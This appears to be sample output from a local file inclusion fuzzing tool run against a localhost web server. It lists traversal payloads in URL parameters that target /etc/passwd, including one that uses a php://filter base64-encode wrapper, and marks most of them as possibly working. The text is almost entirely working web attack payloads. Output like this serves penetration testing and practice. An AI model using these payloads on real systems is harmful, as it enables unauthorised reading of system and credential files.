 [Customize by H0j3n]
[+] Original Size : 178
[+] TEST #0
[+] Possible Working! : 270
PAYLOAD -> http://localhost:8080/?file=../../../../../../../../../../etc/passwd
[+] TEST #1
[+] Possible Working! : 346
PAYLOAD -> http://localhost:8080/?file=php://filter/convert.base64-encode/resource=../../../../../../../../etc/passwd
[+] TEST #2
[+] Not Working! : 0
[+] TEST #3
[+] Possible Working! : 270
PAYLOAD -> http://localhost:8080/?page=../../../../../../../../../../etc/passwd